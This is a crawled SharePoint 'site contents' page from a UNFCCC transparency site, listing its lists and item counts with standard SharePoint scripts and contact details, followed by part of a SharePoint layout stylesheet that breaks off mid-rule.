	<table cellpadding="1" style="border-collapse: collapse;" cellspacing="0" border="0" width="100%" class="ms-viewlsts">
		
		
				<tr class="ms-vh2-nobg">
					<th scope="col" class="ms-vh2-nofilter" style="white-space:nowrap;">&#160;</th>
					<th scope="col" class="ms-vh2-nofilter" style="white-space:nowrap;" title="Name">&#160;</th>
					<th scope="col" class="ms-vh2-nofilter" style="white-space:nowrap; width:40%;" title="Description">&#160;</th>
					<th scope="col" class="ms-vh2-nofilter" style="text-align: right; white-space:nowrap; width:3%;">Items</th>
					<th scope="col" class="ms-vh2-nofilter" style="white-space:nowrap; width:25%;">Last Modified</th>
				</tr>
			

					<tr>
						<td class="ms-gb" colspan="5">
						   <h3 class="ms-standardheader">
							  &#160; Lists
						   </h3>
						</td>
					</tr>
	
					<tr class="ms-alternatingstrong">
						<td class="ms-vb-icon">
						
							  <a id="viewlistAnnouncements" href="/sites/transparency/Lists/Announcements/AllItems.aspx" >
							  <img border="0" alt="Announcements" src="/_layouts/images/itgen.gif" width="16" height="16" /></a>
						</td>
						<td class="ms-vb2" >
							  <a id="viewlistAnnouncements" href="/sites/transparency/Lists/Announcements/AllItems.aspx">Announcements</a>&#160;
						</td>
						
						<td class="ms-vb2" width="40%" >
							  Use this list to track upcoming events, status updates or other team news.&#160;
						</td>
						<td class="ms-vb2" width="3%" align="right">
						1
						</td>
						<td class="ms-vb2" width="25%" >
							<nobr>
						   7 years ago
							</nobr>
						</td>
					</tr>
	
					<tr class="">
						<td class="ms-vb-icon">
						
							  <a id="viewlistEvents" href="/sites/transparency/Lists/Calendar/UNFCCC.aspx" >
							  <img border="0" alt="Calendar" src="/_layouts/images/itgen.gif" width="16" height="16" /></a>
						</td>
						<td class="ms-vb2" >
							  <a id="viewlistEvents" href="/sites/transparency/Lists/Calendar/UNFCCC.aspx">Calendar</a>&#160;
						</td>
						
						<td class="ms-vb2" width="40%" >
							  Use the Calendar list to keep informed of upcoming meetings, deadlines, and other important events.&#160;
						</td>
						<td class="ms-vb2" width="3%" align="right">
						52
						</td>
						<td class="ms-vb2" width="25%" >
							<nobr>
						   4 years ago
							</nobr>
						</td>
					</tr>
	
					<tr class="ms-alternatingstrong">
						<td class="ms-vb-icon">
						
							  <a id="viewlistGenericList" href="/sites/transparency/Reports%20List/AllItems.aspx" >
							  <img border="0" alt="Content and Structure Reports" src="/_layouts/images/itgen.png" width="16" height="16" /></a>
						</td>
						<td class="ms-vb2" >
							  <a id="viewlistGenericList" href="/sites/transparency/Reports%20List/AllItems.aspx">Content and Structure Reports</a>&#160;
						</td>
						
						<td class="ms-vb2" width="40%" >
							  Use the reports list to customize the queries that appear in the Content and Structure Tool views&#160;
						</td>
						<td class="ms-vb2" width="3%" align="right">
						7
						</td>
						<td class="ms-vb2" width="25%" >
							<nobr>
						   7 years ago
							</nobr>
						</td>
					</tr>
	
					<tr class="">
						<td class="ms-vb-icon">
						
							  <a id="viewlistLinks" href="/sites/transparency/Lists/DocumentLinks/AllItems.aspx" >
							  <img border="0" alt="Document Links" src="/_layouts/images/itlink.png" width="16" height="16" /></a>
						</td>
						<td class="ms-vb2" >
							  <a id="viewlistLinks" href="/sites/transparency/Lists/DocumentLinks/AllItems.aspx">Document Links</a>&#160;
						</td>
						
						<td class="ms-vb2" width="40%" >
							  &#160;
						</td>
						<td class="ms-vb2" width="3%" align="right">
						52
						</td>
						<td class="ms-vb2" width="25%" >
							<nobr>
						   6 years ago
							</nobr>
						</td>
					</tr>
	
					<tr class="ms-alternatingstrong">
						<td class="ms-vb-icon">
						
							  <a id="viewlistContacts" href="/sites/transparency/Lists/Enetwork%20Contacts/AllItems.aspx" >
							  <img border="0" alt="Enetwork Contacts" src="/_layouts/images/itcontct.png" width="16" height="16" /></a>
						</td>
						<td class="ms-vb2" >
							  <a id="viewlistContacts" href="/sites/transparency/Lists/Enetwork%20Contacts/AllItems.aspx">Enetwork Contacts</a>&#160;
						</td>
						
						<td class="ms-vb2" width="40%" >
							  &#160;
						</td>
						<td class="ms-vb2" width="3%" align="right">
						0
						</td>
						<td class="ms-vb2" width="25%" >
							<nobr>
						   7 years ago
							</nobr>
						</td>
					</tr>
	
					<tr class="">
						<td class="ms-vb-icon">
						
							  <a id="viewlistGenericList" href="/sites/transparency/Lists/SearchTest/AllItems.aspx" >
							  <img border="0" alt="Experts database" src="/_layouts/images/itgen.png" width="16" height="16" /></a>
						</td>
						<td class="ms-vb2" >
							  <a id="viewlistGenericList" href="/sites/transparency/Lists/SearchTest/AllItems.aspx">Experts database</a>&#160;
						</td>
						
						<td class="ms-vb2" width="40%" >
							  &#160;
						</td>
						<td class="ms-vb2" width="3%" align="right">
						450
						</td>
						<td class="ms-vb2" width="25%" >
							<nobr>
						   7 years ago
							</nobr>
						</td>
					</tr>
	
					<tr class="ms-alternatingstrong">
						<td class="ms-vb-icon">
						
							  <a id="viewlistGenericList" href="/sites/transparency/Lists/Experts%20database/AllItems.aspx" >
							  <img border="0" alt="Experts database OLD" src="/_layouts/images/itgen.png" width="16" height="16" /></a>
						</td>
						<td class="ms-vb2" >
							  <a id="viewlistGenericList" href="/sites/transparency/Lists/Experts%20database/AllItems.aspx">Experts database OLD</a>&#160;
						</td>
						
						<td class="ms-vb2" width="40%" >
							  &#160;
						</td>
						<td class="ms-vb2" width="3%" align="right">
						454
						</td>
						<td class="ms-vb2" width="25%" >
							<nobr>
						   7 years ago
							</nobr>
						</td>
					</tr>
	
					<tr class="">
						<td class="ms-vb-icon">
						
							  <a id="viewlistGenericList" href="/sites/transparency/Lists/ExpertsSearchTest/AllItems.aspx" >
							  <img border="0" alt="ExpertsSearchTest" src="/_layouts/images/itgen.png" width="16" height="16" /></a>
						</td>
						<td class="ms-vb2" >
							  <a id="viewlistGenericList" href="/sites/transparency/Lists/ExpertsSearchTest/AllItems.aspx">ExpertsSearchTest</a>&#160;
						</td>
						
						<td class="ms-vb2" width="40%" >
							  &#160;
						</td>
						<td class="ms-vb2" width="3%" align="right">
						450
						</td>
						<td class="ms-vb2" width="25%" >
							<nobr>
						   7 years ago
							</nobr>
						</td>
					</tr>
	
					<tr class="ms-alternatingstrong">
						<td class="ms-vb-icon">
						
							  <a id="viewlistGenericList" href="/sites/transparency/Lists/ForumComments/AllItems.aspx" >
							  <img border="0" alt="ForumComments" src="/_layouts/images/itgen.png" width="16" height="16" /></a>
						</td>
						<td class="ms-vb2" >
							  <a id="viewlistGenericList" href="/sites/transparency/Lists/ForumComments/AllItems.aspx">ForumComments</a>&#160;
						</td>
						
						<td class="ms-vb2" width="40%" >
							  Comments for each discussion article&#160;
						</td>
						<td class="ms-vb2" width="3%" align="right">
						18
						</td>
						<td class="ms-vb2" width="25%" >
							<nobr>
						   6 years ago
							</nobr>
						</td>
					</tr>
	
					<tr class="">
						<td class="ms-vb-icon">
						
							  <a id="viewlistGenericList" href="/sites/transparency/Lists/ForumDiscussions/AllItems.aspx" >
							  <img border="0" alt="ForumDiscussions" src="/_layouts/images/itgen.png" width="16" height="16" /></a>
						</td>
						<td class="ms-vb2" >
							  <a id="viewlistGenericList" href="/sites/transparency/Lists/ForumDiscussions/AllItems.aspx">ForumDiscussions</a>&#160;
						</td>
						
						<td class="ms-vb2" width="40%" >
							  Stores forum discussion items&#160;
						</td>
						<td class="ms-vb2" width="3%" align="right">
						18
						</td>
						<td class="ms-vb2" width="25%" >
							<nobr>
						   6 years ago
							</nobr>
						</td>
					</tr>
	
					<tr class="ms-alternatingstrong">
						<td class="ms-vb-icon">
						
							  <a id="viewlistGenericList" href="/sites/transparency/Lists/ForumTopics/AllItems.aspx" >
							  <img border="0" alt="ForumTopics" src="/_layouts/images/itgen.png" width="16" height="16" /></a>
						</td>
						<td class="ms-vb2" >
							  <a id="viewlistGenericList" href="/sites/transparency/Lists/ForumTopics/AllItems.aspx">ForumTopics</a>&#160;
						</td>
						
						<td class="ms-vb2" width="40%" >
							  Used to group forum discussions&#160;
						</td>
						<td class="ms-vb2" width="3%" align="right">
						7
						</td>
						<td class="ms-vb2" width="25%" >
							<nobr>
						   6 years ago
							</nobr>
						</td>
					</tr>
	
					<tr class="">
						<td class="ms-vb-icon">
						
							  <a id="viewlistGenericList" href="/sites/transparency/Lists/LibraryCategories/AllItems.aspx" >
							  <img border="0" alt="LibraryCategories" src="/_layouts/images/itgen.png" width="16" height="16" /></a>
						</td>
						<td class="ms-vb2" >
							  <a id="viewlistGenericList" href="/sites/transparency/Lists/LibraryCategories/AllItems.aspx">LibraryCategories</a>&#160;
						</td>
						
						<td class="ms-vb2" width="40%" >
							  &#160;
						</td>
						<td class="ms-vb2" width="3%" align="right">
						6
						</td>
						<td class="ms-vb2" width="25%" >
							<nobr>
						   6 years ago
							</nobr>
						</td>
					</tr>
	
					<tr class="ms-alternatingstrong">
						<td class="ms-vb-icon">
						
							  <a id="viewlistLinks" href="/sites/transparency/Lists/Links/AllItems.aspx" >
							  <img border="0" alt="Links" src="/_layouts/images/itgen.gif" width="16" height="16" /></a>
						</td>
						<td class="ms-vb2" >
							  <a id="viewlistLinks" href="/sites/transparency/Lists/Links/AllItems.aspx">Links</a>&#160;
						</td>
						
						<td class="ms-vb2" width="40%" >
							  Use the Links list for links to Web pages that your team members will find interesting or useful.&#160;
						</td>
						<td class="ms-vb2" width="3%" align="right">
						0
						</td>
						<td class="ms-vb2" width="25%" >
							<nobr>
						   7 years ago
							</nobr>
						</td>
					</tr>
	
					<tr class="">
						<td class="ms-vb-icon">
						
							  <a id="viewlistGenericList" href="/sites/transparency/Lists/News/AllItems.aspx" >
							  <img border="0" alt="News" src="/_layouts/images/itgen.png" width="16" height="16" /></a>
						</td>
						<td class="ms-vb2" >
							  <a id="viewlistGenericList" href="/sites/transparency/Lists/News/AllItems.aspx">News</a>&#160;
						</td>
						
						<td class="ms-vb2" width="40%" >
							  &#160;
						</td>
						<td class="ms-vb2" width="3%" align="right">
						73
						</td>
						<td class="ms-vb2" width="25%" >
							<nobr>
						   10 months ago
							</nobr>
						</td>
					</tr>
	
					<tr class="ms-alternatingstrong">
						<td class="ms-vb-icon">
						
							  <a id="viewlistGenericList" href="/sites/transparency/ReusableContent/Content%20Preview.aspx" >
							  <img border="0" alt="Reusable Content" src="/_layouts/images/itgen.png" width="16" height="16" /></a>
						</td>
						<td class="ms-vb2" >
							  <a id="viewlistGenericList" href="/sites/transparency/ReusableContent/Content%20Preview.aspx">Reusable Content</a>&#160;
						</td>
						
						<td class="ms-vb2" width="40%" >
							  Items in this list contain HTML or text content which can be inserted into web pages. If an item has automatic update selected, the content will be inserted into web pages as a read-only reference, and the content will update if the item is changed. If the item does not have automatic update selected, the content will be inserted as a copy in the web page, and the content will not update if the item is changed.&#160;
						</td>
						<td class="ms-vb2" width="3%" align="right">
						3
						</td>
						<td class="ms-vb2" width="25%" >
							<nobr>
						   7 years ago
							</nobr>
						</td>
					</tr>
	
					<tr class="">
						<td class="ms-vb-icon">
						
							  <a id="viewlistTasks" href="/sites/transparency/Lists/Tasks/AllItems.aspx" >
							  <img border="0" alt="Tasks" src="/_layouts/images/itgen.gif" width="16" height="16" /></a>
						</td>
						<td class="ms-vb2" >
							  <a id="viewlistTasks" href="/sites/transparency/Lists/Tasks/AllItems.aspx">Tasks</a>&#160;
						</td>
						
						<td class="ms-vb2" width="40%" >
							  Use the Tasks list to keep track of work that you or your team needs to complete.&#160;
						</td>
						<td class="ms-vb2" width="3%" align="right">
						0
						</td>
						<td class="ms-vb2" width="25%" >
							<nobr>
						   7 years ago
							</nobr>
						</td>
					</tr>
	
					<tr class="ms-alternatingstrong">
						<td class="ms-vb-icon">
						
							  <a id="viewlistGenericList" href="/sites/transparency/Lists/Test/AllItems.aspx" >
							  <img border="0" alt="Test" src="/_layouts/images/itgen.png" width="16" height="16" /></a>
						</td>
						<td class="ms-vb2" >
							  <a id="viewlistGenericList" href="/sites/transparency/Lists/Test/AllItems.aspx">Test</a>&#160;
						</td>
						
						<td class="ms-vb2" width="40%" >
							  &#160;
						</td>
						<td class="ms-vb2" width="3%" align="right">
						0
						</td>
						<td class="ms-vb2" width="25%" >
							<nobr>
						   7 years ago
							</nobr>
						</td>
					</tr>
	
					<tr class="">
						<td class="ms-vb-icon">
						
							  <a id="viewlistWorkflowHistory" href="/sites/transparency/Lists/Web%20Analytics%20Workflow%20History/AllItems.aspx" >
							  <img border="0" alt="Web Analytics Workflow History" src="/_layouts/images/itwfh.png" width="16" height="16" /></a>
						</td>
						<td class="ms-vb2" >
							  <a id="viewlistWorkflowHistory" href="/sites/transparency/Lists/Web%20Analytics%20Workflow%20History/AllItems.aspx">Web Analytics Workflow History</a>&#160;
						</td>
						
						<td class="ms-vb2" width="40%" >
							  Common history list for all Web Analytics workflows&#160;
						</td>
						<td class="ms-vb2" width="3%" align="right">
						2180
						</td>
						<td class="ms-vb2" width="25%" >
							<nobr>
						   12 hours ago
							</nobr>
						</td>
					</tr>
	
					<tr class="ms-alternatingstrong">
						<td class="ms-vb-icon">
						
							  <a id="viewlistEvents" href="/sites/transparency/Lists/webinar/calendar.aspx" >
							  <img border="0" alt="webinar" src="/_layouts/images/itevent.png" width="16" height="16" /></a>
						</td>
						<td class="ms-vb2" >
							  <a id="viewlistEvents" href="/sites/transparency/Lists/webinar/calendar.aspx">webinar</a>&#160;
						</td>
						
						<td class="ms-vb2" width="40%" >
							  &#160;
						</td>
						<td class="ms-vb2" width="3%" align="right">
						0
						</td>
						<td class="ms-vb2" width="25%" >
							<nobr>
						   7 years ago
							</nobr>
						</td>
					</tr>
	
					<tr class="">
						<td class="ms-vb-icon">
						
							  <a id="viewlistTasks" href="/sites/transparency/WorkflowTasks/AllItems.aspx" >
							  <img border="0" alt="Workflow Tasks" src="/_layouts/images/ittask.png" width="16" height="16" /></a>
						</td>
						<td class="ms-vb2" >
							  <a id="viewlistTasks" href="/sites/transparency/WorkflowTasks/AllItems.aspx">Workflow Tasks</a>&#160;
						</td>
						
						<td class="ms-vb2" width="40%" >
							  This system library was created by the Publishing feature to store workflow tasks that are created in this site.&#160;
						</td>
						<td class="ms-vb2" width="3%" align="right">
						0
						</td>
						<td class="ms-vb2" width="25%" >
							<nobr>
						   7 years ago
							</nobr>
						</td>
					</tr>
	
	</table>
	<div class="ms-vb2">

	</div>

                </div>
            </div>
        </div>

        
			
        
        </div>
        <input type="text" name="__spText1" title="text" style="display: none;" />
        <input type="text" name="__spText2" title="text" style="display: none;" />
    

<script type="text/javascript">
//<![CDATA[
function loadMDN2() { EnsureScript('MDN.js', typeof(loadFilterFn), null); }
function loadMDN1() { ExecuteOrDelayUntilScriptLoaded(loadMDN2, 'sp.ribbon.js'); }
_spBodyOnLoadFunctionNames.push('loadMDN1');
function _spNavigateHierarchyEx(nodeDiv, dataSourceId, dataPath, url, listInContext, type, additionalQString) {
    SetAdditionalNavigateHierarchyQString(additionalQString);
    g_originalSPNavigateFunc(nodeDiv, dataSourceId, dataPath, url, listInContext, type);
}

g_originalSPNavigateFunc = _spNavigateHierarchy;
_spNavigateHierarchy = _spNavigateHierarchyEx;
var _fV4UI = true;
function EnsureScripts(scriptInfoList, finalFunction)
{
if (scriptInfoList.length == 0)
{
finalFunction();
}
else
{
var scriptInfo = scriptInfoList.shift();
var rest = function () { EnsureScripts(scriptInfoList, finalFunction); };
var defd;
try
{
eval('defd = typeof(' + scriptInfo[1] + ');');
}
catch (e)
{
defd = 'undefined';
}
if (scriptInfo[2])
{
EnsureScript(scriptInfo[0], defd, null);
ExecuteOrDelayUntilScriptLoaded(rest, scriptInfo[0]);
}
else
{
EnsureScript(scriptInfo[0], defd, rest);
}
}
}
function PublishingRibbonUpdateRibbon()
{
var pageManager = SP.Ribbon.PageManager.get_instance();
if (pageManager)
{
pageManager.get_commandDispatcher().executeCommand('appstatechanged', null);
}
}var _fV4UI = true;var __wpmExportWarning='This Web Part Page has been personalized. As a result, one or more Web Part properties may contain confidential information. Make sure the properties contain information that is safe for others to read. After exporting this Web Part, view properties in the Web Part description file (.WebPart) by using a text editor such as Microsoft Notepad.';var __wpmCloseProviderWarning='You are about to close this Web Part.  It is currently providing data to other Web Parts, and these connections will be deleted if this Web Part is closed.  To close this Web Part, click OK.  To keep this Web Part, click Cancel.';var __wpmDeleteWarning='You are about to permanently delete this Web Part.  Are you sure you want to do this?  To delete this Web Part, click OK.  To keep this Web Part, click Cancel.';//]]>
</script>
<script type="text/javascript" language="JavaScript" defer="defer">
<!--
function SearchEnsureSOD() { EnsureScript('search.js',typeof(GoSearch)); } _spBodyOnLoadFunctionNames.push('SearchEnsureSOD');function S3031AEBB_Submit() {if (document.getElementById('ctl00_PlaceHolderSearchArea_ctl01_ctl04').value == '0') { document.getElementById('ctl00_PlaceHolderSearchArea_ctl01_S3031AEBB_InputKeywords').value=''; }SearchEnsureSOD();GoSearch('ctl00_PlaceHolderSearchArea_ctl01_ctl04','ctl00_PlaceHolderSearchArea_ctl01_S3031AEBB_InputKeywords',null,true,false,null,'ctl00_PlaceHolderSearchArea_ctl01_ctl00',null,null,'This Site','\u002fsites\u002ftransparency\u002fSearch\u002fPages\u002fResults.aspx', 'This Site','This List', 'This Folder', 'Related Sites', '\u002fsites\u002ftransparency\u002fSearch\u002fPages\u002fResults.aspx', '', 'Please enter one or more search words.');if (document.getElementById('ctl00_PlaceHolderSearchArea_ctl01_ctl04').value == '0') { document.getElementById('ctl00_PlaceHolderSearchArea_ctl01_S3031AEBB_InputKeywords').value=''; }}
// -->
</script><script type="text/javascript" language="JavaScript" >
// append an onload event handler
$addHandler(window, 'load', function() {
  document.getElementById('ctl00_PlaceHolderSearchArea_ctl01_S3031AEBB_InputKeywords').name = 'InputKeywords';
});
function S3031AEBB_OSBEK(event1) { 
if((event1.which == 10) || (event1.which == 13))
{   
S3031AEBB_Submit();return false;
}
}
{ var searchTextBox = document.getElementById('ctl00_PlaceHolderSearchArea_ctl01_S3031AEBB_InputKeywords');if (searchTextBox.className.indexOf('s4-searchbox-QueryPrompt') == -1) searchTextBox.className += searchTextBox.className?' s4-searchbox-QueryPrompt':'s4-searchbox-QueryPrompt'; }// -->
</script><script type="text/javascript">
                // <![CDATA[
                 if(typeof(_spUseDefaultFocus) == "undefined") var _spUseDefaultFocus = true;
                // ]]>
                </script>
<script type="text/javascript">
//<![CDATA[
var _spFormDigestRefreshInterval = 1440000;//]]>
</script>
<script type="text/javascript">
// <![CDATA[
// ]]>
</script>
<script type="text/javascript">RegisterSod("sp.core.js", "\u002f_layouts\u002fsp.core.js?rev=7ByNlH\u00252BvcgRJg\u00252BRCctdC0w\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.res.resx", "\u002f_layouts\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=SP\u00252ERes\u0026rev=b6\u00252FcRx1a6orhAQ\u00252FcF\u00252B0ytQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.ui.dialog.js", "\u002f_layouts\u002fsp.ui.dialog.js?rev=Tpcmo1\u00252FSu6R0yewHowDl5g\u00253D\u00253D");RegisterSodDep("sp.ui.dialog.js", "sp.core.js");RegisterSodDep("sp.ui.dialog.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("core.js", "\u002f_layouts\u002f1033\u002fcore.js?rev=Emb5hNX1RZMNXk9oS82yvA\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.runtime.js", "\u002f_layouts\u002fsp.runtime.js?rev=IGffcZfunndj0247nOxKVg\u00253D\u00253D");RegisterSodDep("sp.runtime.js", "sp.core.js");RegisterSodDep("sp.runtime.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("sp.js", "\u002f_layouts\u002fsp.js?rev=\u00252B4ZEyA892P3T0504qi0paw\u00253D\u00253D");RegisterSodDep("sp.js", "sp.core.js");RegisterSodDep("sp.js", "sp.runtime.js");RegisterSodDep("sp.js", "sp.ui.dialog.js");RegisterSodDep("sp.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("cui.js", "\u002f_layouts\u002fcui.js?rev=OOyJv78CADNBeet\u00252FvTvniQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("inplview", "\u002f_layouts\u002finplview.js?rev=WB6Gy8a027aeNCq7koVCUg\u00253D\u00253D");RegisterSodDep("inplview", "core.js");RegisterSodDep("inplview", "sp.js");</script>
<script type="text/javascript">RegisterSod("ribbon", "\u002f_layouts\u002fsp.ribbon.js?rev=F\u00252BUEJ66rbXzSvpf7nN69wQ\u00253D\u00253D");RegisterSodDep("ribbon", "core.js");RegisterSodDep("ribbon", "sp.core.js");RegisterSodDep("ribbon", "sp.js");RegisterSodDep("ribbon", "cui.js");RegisterSodDep("ribbon", "sp.res.resx");RegisterSodDep("ribbon", "sp.runtime.js");RegisterSodDep("ribbon", "inplview");</script>
<script type="text/javascript">RegisterSod("sp.ui.policy.resources.resx", "\u002f_layouts\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=SP\u00252EUI\u00252EPolicy\u00252EResources\u0026rev=YhBHGmUAGyJ3lAgSdE4V\u00252Fw\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("mdn.js", "\u002f_layouts\u002fmdn.js?rev=gwmFFJ2\u00252FfFacqXWAqG\u00252FqKg\u00253D\u00253D");RegisterSodDep("mdn.js", "sp.core.js");RegisterSodDep("mdn.js", "sp.runtime.js");RegisterSodDep("mdn.js", "sp.js");RegisterSodDep("mdn.js", "cui.js");RegisterSodDep("mdn.js", "ribbon");RegisterSodDep("mdn.js", "sp.ui.policy.resources.resx");</script>
<script type="text/javascript">RegisterSod("sp.publishing.resources.resx", "\u002f_layouts\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=SP\u00252EPublishing\u00252EResources\u0026rev=q6nxzZIVVXE5X1SPZIMD3A\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.ui.pub.ribbon.js", "\u002f_layouts\u002fsp.ui.pub.ribbon.js?rev=RGQSBI9Dm0E345iq\u00252FxUpHg\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("msstring.js", "\u002f_layouts\u002f1033\u002fmsstring.js?rev=QtiIcPH3HV7LgVSO7vONFg\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("browserScript", "\u002f_layouts\u002f1033\u002fie55up.js?rev=UgTcwUTI6YcRzTMBxD93Xg\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("WPAdderClass", "\u002f_layouts\u002fwpadder.js?rev=rmznE9UTHIeAZF\u00252FGRiGNVA\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("search.js", "\u002f_layouts\u002fsearch.js?rev=KH4kEGeuu3Mv6BpWoFYd\u00252FA\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSodDep("browserScript", "msstring.js");</script>
<script type="text/javascript">
//<![CDATA[
Sys.Application.initialize();
function init_zz1_V4QuickLaunchMenu() {$create(SP.UI.AspMenu, null, null, null, $get('zz1_V4QuickLaunchMenu'));}ExecuteOrDelayUntilScriptLoaded(init_zz1_V4QuickLaunchMenu, 'sp.js');
//]]>
</script>
</form>
    
    
    <div class="footer s4-notdlg">
    	<div class="footer-content">
	    	<div class="footer-link-group">
	    		<div class="footer-link-group-header">
					About Us
	    		</div>
	    		<hr/>
				<a href="https://unfccc.int/process/bodies/constituted-bodies/consultative-group-of-experts" class="white-link">Information</a>
				<a href="http://unfccc.int/home/items/2783.php" class="white-link">Disclaimer</a>
	    	</div>
	    	<div class="footer-link-group">
	    		<div class="footer-link-group-header">
					Shortcuts
	    		</div>
	    		<hr/>
                <a href="/sites/transparency/Pages/News.aspx"><span class="ms-splinkbutton-text">News</span></a>
                <a href="/sites/transparency/SitePages/Forum.aspx"><span class="ms-splinkbutton-text">Forum</span></a>
                <a href="/sites/transparency/Lists/Calendar/calendar.aspx"><span class="ms-splinkbutton-text">Calendar</span></a>
	    	</div>
	    	<div class="footer-link-group">
	    		<div class="footer-link-group-header">
					Contact
	    		</div>
	    		<hr/>
	    		<p class="highlighted-text-contact">
		    		<a href="mailto:tisu@unfccc.int?subject=Experts request" class="white-link">Use the contact form</a>
				</p>
	    		<p class="phone-contact">
		    		Phone: (49-228) 815-1000</br>
		    		Fax: (49-228) 815-1999
	    		</p>
	    		<p class="address-contact">
		    		UNFCCC secretariat</br>
		    		P.O. Box 260124</br>
	    			53113 Bonn</br>
		    		Germany
	    		</p>
	    	</div>
	    	<div class="footer-link-group">
	    		<div class="footer-link-group-header">
		    		Main office
	    		</div>
	    		<hr/>
	    		<p>
		    		UNFCCC secretariat
	    		</p>
	    		
	    		<p class="address-contact">
		    		UN Campus</br>
		    		Platz der Vereinten Nationen 1</br>
		    		53113 Bonn</br>
		    		Germany
	    		</p>
	    	</div>
		</div>
    </div>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1065391593" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www4.unfccc.int/_layouts/1033/styles/Themable/layouts.css?rev=ntZm7Swfe3gVlwGtlb8OdQ%3D%3D
body_size: 4854
content:
/* _lcid="1033" _version="14.0.7006"
_LocalBinding */
.ms-authoringcontrols td td.ms-viewselector,.ms-authoringcontrols td td.ms-viewselectorhover{
/* [ReplaceColor(themeColor:"Dark2-Darker")] */ border:solid 1px #d2b47a;
/* [RecolorImage(themeColor:"Accent6",method:"Tinting")] */ background-image:url("/_layouts/images/selectednav.gif");
background-repeat:repeat-x;
/* [ReplaceColor(themeColor:"Light2")] */ background-color:#ffe6a0;
font-weight:bold;
padding:0px;
}
.ms-authoringcontrols td td.ms-viewselectorhover{
/* [RecolorImage(themeColor:"Accent6-Darker",method:"Tinting",includeRectangle:{x:0,y:403,width:1,height:22})] */ background:url("/_layouts/images/bgximg.png") repeat-x -0px -403px;
/* [ReplaceColor(themeColor:"Light2-Lightest")] */ background-color:#ffbb47;
}
.ms-formula{
font-size:8pt;
font-family:Verdana,sans-serif;
width:222px;
height:135px;
}
.ms-templatepickerselected,.ms-templatepickerunselected{
float:left;
}
.ms-templatepickerunselected{
padding-top:2px;
margin-right:1px;
}
.ms-templatepickerselected{
margin-right:1px;
}
.ms-templatepickerunselected div{
background-image:url("/_layouts/images/templatepickerunselected.gif");
background-repeat:repeat-x;
/* [ReplaceColor(themeColor:"Light2-Lightest")] */ background-color:#bdbdbd;
/* [ReplaceColor(themeColor:"Dark1-Lightest")] */ border:solid 1px #c4c4c4;
border-bottom:none;
padding:1px 5px 3px 5px;
white-space:nowrap;
}
.ms-templatepickerselected div{
background-image:url("/_layouts/images/templatepickerselected.gif");
background-repeat:repeat-x;
/* [ReplaceColor(themeColor:"Light2")] */ background-color:#ffffff;
/* [ReplaceColor(themeColor:"Dark1-Darker")] */ border:solid 1px #c2a770;
border-bottom:none;
padding:3px 5px 3px 5px;
white-space:nowrap;
}
.ms-templatepickerselected div a{
/* [ReplaceColor(themeColor:"Dark1")] */ color:#000000;
}
.ms-templatepickerunselected div a{
/* [ReplaceColor(themeColor:"Dark1")] */ color:#000000;
}
.ms-templatepicker{
width:420px;
}
.ms-templatepicker select{
font-size:8pt;
font-family:tahoma;
height:175px;
}
.ms-lactiontable{
width:100%;
}
.ms-laction{
/* [ReplaceColor(themeColor:"Dark2-Lightest")] */ border-top:solid 1px #b8bed0;
padding-left:2px;
padding-right:2px;
}
.ms-lactionheader{
padding:4px;
}
.ms-lactionitem{
padding-left:4px;
padding-right:4px;
padding-top:3px;
padding-bottom:3px;
white-space:nowrap;
}
.ms-lactionitem a{
/* [ReplaceColor(themeColor:"Hyperlink")] */ color:#003399;
text-decoration:none;
}
.ms-lactionitem a:hover{
/* [ReplaceColor(themeColor:"Dark2")] */ color:#000000;
text-decoration:underline;
}
.ms-diffselected{
/* [RecolorImage(themeColor:"Accent6",method:"Tinting")] */ background-image:url("/_layouts/images/SELECTEDNAV.GIF");
/* [ReplaceColor(themeColor:"Dark2-Lightest")] */ background-color:#ffe6a0;
background-repeat:repeat-x;
/* [ReplaceColor(themeColor:"Dark2-Lighter")] */ border:1px solid #d2b47a;
}
.ms-diffselected table{
width:100%;
/* [ReplaceColor(themeColor:"Light2-Lighter")] */ border:1px solid #ffffff;
}
.ms-diffselected .ms-lactionbullet{
padding-left:3px;
}
.ms-diffselected .ms-lactionitem{
padding-right:3px;
}
.ms-diffselected .ms-lactionitem a{
/* [ReplaceColor(themeColor:"Dark2")] */ color:#000000;
}
.ms-versiondiffnum{
font-weight:bold;
}
.ms-viewareaframe{
vertical-align:top;
height:100%;
/* [ReplaceColor(themeColor:"Light1")] */ background-color:#ffffff;
/* [ReplaceColor(themeColor:"Dark1-Lightest")] */ border:1px solid #6f9dd9;
}
.ms-formareaframe{
vertical-align:top;
height:100%;
/* [ReplaceColor(themeColor:"Light1")] */ background-color:#ffffff;
padding:8px;
}
.ms-selected
{
background-position:left top;
color:#000000;
background-image:url("/_layouts/images/filedialogselected.gif");
background-color:#FFE499;
border-top:1px solid #FFE499;
border-bottom:1px solid #FFE499;
background-repeat:repeat-x;
}
.ms-selected SPAN{
color:#000000;
}
.ms-propertysheet th.ms-vh2-nofilter-notextalign{
font-family:tahoma;
}
.ms-inputformheader{
padding-left:6px;
}
.ms-inputformdescription{
width:475px;
padding-right:9px;
padding-left:6px;
}
.ms-inputformcontrols
{
width:375px;
}
.ms-halfinputformcontrols
{
width:150px;
}
.ms-dspadapterlist
{
padding-left:1cm;
/* [ReplaceColor(themeColor:"Dark1-Lightest")] */ color:#7f7f7f;
font-family:verdana;
font-size:8pt;
}
.ms-authoringcontrols
{
/* [ReplaceColor(themeColor:"Light2",themeTint:"0.45")] */ background-color:#f1f1f2;
font-size:8pt;
}
.ms-sectionheader
{
